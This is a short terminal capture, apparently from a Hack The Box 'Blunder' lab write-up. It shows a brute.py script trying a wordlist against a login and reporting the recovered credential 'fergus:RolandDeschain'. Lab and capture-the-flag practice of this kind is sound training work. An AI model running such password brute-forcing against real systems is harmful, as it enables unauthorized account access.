 root@kali:~/boxes/hackthebox/blunder# python brute.py
[*] Trying: interesting
[*] Trying: literature
[*] Trying: smartphones
[*] Trying: description
[*] Trying: supernatural
[*] Trying: miniseries
[*] Trying: television
[*] Trying: approximately
[*] Trying: collections
[*] Trying: Foundation
[*] Trying: Distinguished
[*] Trying: Contribution
[*] Trying: RolandDeschain
()
SUCCESS: Password found!
Use fergus:RolandDeschain to login.
()
root@kali:~/boxes/hackthebox/blunder#